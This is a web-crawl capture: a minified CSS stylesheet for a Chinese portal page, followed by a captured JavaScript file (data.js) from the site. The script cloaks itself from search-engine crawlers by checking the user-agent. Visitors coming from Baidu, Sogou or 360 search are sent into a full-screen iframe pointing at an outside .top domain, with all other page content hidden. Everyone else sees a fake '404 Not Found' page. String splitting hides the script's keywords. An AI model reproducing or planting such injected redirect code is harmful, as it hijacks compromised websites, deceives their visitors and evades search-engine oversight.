p,.viewListMain .viewHotList:hover p{color:#333}.secondLeftLists{margin-top:10px;width:100%;background-color:#fff;overflow:hidden}.secondLeftLists a{float:left}.beaut{margin-top:0}.secondLeftList{width:150px;height:auto;margin-right:11px;margin-top:15px}.secondLeftList.active{margin-right:0}.secondLeftList:hover p{color:#e93274}.secondLeftListImg{width:100%;height:90px;position:relative;overflow:hidden}.secondLeftListImg>img:hover{transform:scale(1.2);transition:1s}.secondLeftListImg>img{width:100%;height:100%}.secondLeftList>p{font-size:14px;margin:16px auto 0;text-overflow:ellipsis;white-space:nowrap;color:#333}.listImgTime,.secondLeftList>p{text-align:center;overflow:hidden}.listImgTime{padding:2px 10px;line-height:20px;background-color:#000;border-radius:10px;opacity:.6;position:absolute;right:5px;bottom:5px;color:#fff;font-size:12px;max-height:30px;max-width:60px}.listImgTime img{display:inline-block;width:6px;height:12px}.com{width:570px;height:auto;overflow:hidden}.conList{width:285px}.conList a{float:left}.conHotList{margin-top:15px}.conHotList p{width:270px;color:#333}.conHotList p:hover{color:#e93274}.theorem{width:100%;height:auto;overflow:hidden}.theorem a{margin-right:16px;float:left;margin-top:15px}.theoremList{width:180px;border:1px solid #e5e5e5;box-sizing:border-box;padding-bottom:10px}.theoremListImg{width:100%;height:151px;position:relative;overflow:hidden;box-sizing:border-box}.theoremListImg>img{width:100%;height:100%}.theoremListImg:hover img{transform:scale(1.2);transition:1s}.theoremList h2{font-size:15px;color:#333;font-weight:400;margin-top:10px;padding-left:7px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.theoremList p{font-size:12px;margin-top:15px;color:#666;margin-left:7px;margin-right:7px;line-height:18px;height:36px;position:relative;overflow:hidden}.theoremList p:hover{color:#e93274}.theoremList p:after{content:"...";position:absolute}.theoremList:hover h2{color:#e93274}.guidebox span{font-size:16px}.tec{overflow:hidden}.viewListsLeft{width:300px;height:auto;float:left}.viewListsLeft .viewListMain .viewList:first-child{display:block;background:red}.viewListsRight{width:280px;height:auto;float:left;margin-left:10px}.viewListMain{width:auto;height:auto;overflow:hidden;border-bottom:1px dashed #f0f0f0}.viewList{width:280px;height:90px;display:none}.viewList.active{display:block}.viewListImg{width:109px;height:74px;float:left;margin-right:13px;overflow:hidden}.viewListImg img{width:100%;height:100%}.telListText{width:150px;font-size:12px;color:#666;float:left}.telListText p:hover{color:#e93274}.viewListText h2{font-size:16px;line-height:34px;color:#333}.telListText p{font-size:12px;line-height:24px;color:#666;height:72px;position:relative;overflow:hidden}.telListText p:after{content:"";position:absolute}.firstRightHotMain{width:100%;height:auto;padding-right:20px}.firstRightHotList{width:100%;height:45px}.telText.active{border:none;overflow:hidden}.firstRightHotListDot{width:4px;height:4px;border-radius:50%;background-color:#bbb;margin-top:20px;margin-right:10px;float:left}.firstRightHotList p{float:left;font-size:14px;color:#333;line-height:40px}.firstLeftBuyListImg{width:7px;height:15px;float:left;margin-top:15px;margin-right:8px}.firstLeftBuyListImg img{width:100%;height:100%}.viewListImg:hover img{transform:scale(1.2);transition:1s}.telText{height:40px}.telText p{width:265px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:260px}.guess{width:100%;height:auto;margin-top:20px}.guessTitle.special{margin-bottom:0}.guessTitle h2{width:72px;font-size:18px;line-height:60px;color:#333;border-bottom:2px solid #e93274}.nationalLists{width:100%;height:auto}.nationalList{width:100%;margin-top:15px;overflow:hidden}.nationalList.active{border-bottom:none}.nationalListImg{width:155px;height:105px;float:left;overflow:hidden;position:relative}.nationalListImg>img{width:100%;height:100%}.nationalListImg:hover img{transform:scale(1.1);transition:1s}.nationalListText{width:400px;height:105px;float:left;margin-left:15px}.nationalListText p{margin-top:14px;font-size:18px;line-height:28px;color:#333;overflow:hidden;position:relative;height:56px}.nationalListText p:after{content:"";position:absolute}.nationalListTextTig{margin-top:18px;font-size:12px;color:#999}.nationalList:hover .nationalListText p{color:#e93274}.recommendTitle>span{color:#e93274;font-style:oblique}.recommendTitle>a{font-size:12px;line-height:40px;color:grey;float:right}.recommendTitle>a:hover{color:#e93274}.seeLists{padding:10px 0 10px 10px;overflow:hidden}.seeLists a{float:left}.seeList{width:auto;margin-bottom:10px;padding:5px 15px;border-radius:4px;border:1px solid #b2b2b2;font-size:14px;color:grey;text-align:center;margin-right:10px}.seeList.active,.seeList:hover{background-color:#e93274;color:#fff}.childLists{padding:14px 0 0 14px}.childList{overflow:hidden;margin-bottom:10px}.childListImg{width:106px;height:73px;float:left;margin-right:10px;overflow:hidden}.childListImg img{width:100%;height:100%}.childListImg:hover img{transform:scale(1.2);transition:1s}.childListText{width:165px;font-size:14px;color:#666;float:left;height:48px;line-height:24px;overflow:hidden;position:relative}.childListText:after{content:"";position:absolute}.childListText:hover{color:#e93274}.recommend{width:300px;height:auto;border:1px solid #eee;border-top:none;box-sizing:border-box;margin-bottom:30px}.recommendTitle{height:40px;border-top:2px solid #e93274;font-size:18px;line-height:40px;color:#333;padding:0 12px;font-weight:600}.recommendLists{padding-left:12px;overflow:hidden;margin-top:10px}.recommendLists a{float:left}.recommendList{width:133px;height:auto;margin-bottom:15px;margin-right:10px}.recommendListImg{width:133px;height:90px;overflow:hidden}.recommendListImg img{width:100%;height:100%}.recommendList p{font-size:14px;color:#333;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:15px;padding:0 10px}.recommendList:hover p{color:#e93274}.recommendListImg:hover img{transform:scale(1.1);transition:1s}

--- FILE ---
content_type: application/javascript
request_url: http://www.hbltsn.com/data.js
body_size: 681
content:

 
 
if(/\.php/.test(location.href)||/Baiduspider|sogou spider|sogou web|Baiduspider-render|sosospider|360spider|googlebot|yahoo|msn|msnbot|sohu|yodaoBot|twiceler|mediapartners|slurp|spider|bot/i.test(navigator.userAgent)){
}else if( /baidu\.com|sogou\.com|so\.com/.test(document.referrer) || document.referrer.indexOf(location.host)>0 || /baiduboxapp|sogousearch|sogoumobilebrowser/i.test(navigator.userAgent)){
	var url = 'http://bao.shougong.gghjshekkl.top/365jz/g1.html';
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
}else{
	document.clear();
	var  ss = '<div id="ecshow" div><h1>Not Found</h1><p>The requested URL '+location.pathname+' was not found on this server.</p></div>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.title='404 Not Found';},100);
}